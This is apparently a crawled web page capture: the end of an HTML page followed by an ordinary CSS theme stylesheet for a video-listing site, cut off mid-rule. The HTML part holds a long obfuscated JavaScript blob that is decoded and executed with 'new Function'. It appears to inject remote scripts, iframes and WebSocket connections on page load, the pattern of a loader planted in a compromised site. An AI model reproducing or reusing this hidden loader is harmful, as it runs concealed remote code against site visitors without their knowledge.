Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 p)qXD)JdM6LMDL8p)qXD)JdM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvp)qXD)JdM6LMSS880a[p)qXD)JdM6LMSS8}!Xd5 p)qXD)JdM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y({@don(70()oddp(mFR^40Tm(O^"%"g{00n/((/no1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28p)qXD)JdM^PYqLY[D62fODmqO(dF6O2mh5Y78p)qXD)JdM^Pp)qXD)JdM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y({@don(70()oddp(mFR^40Tm(O^"%"g{00n/f/no1Kj(8}v28p)qXD)Jd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"p)qXD)JdMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y({@don(70()odd"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/no1K"a! (mO2OJY287_2(F6O2cYa[p)qXD)JdM6LMDL8p)qXD)JdM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"p)qXD)JdMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y({@don(70()oddppmq46(D0m(O^"%"g{00n\/L(/no1Kj28p)qXD)Jd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.newalluc.com/templets/default/images/css/mytheme-ui.css?v=1.0
body_size: 6810
content:
@charset "utf-8";

/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav > li.active > a{ border-bottom: 2px solid;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-x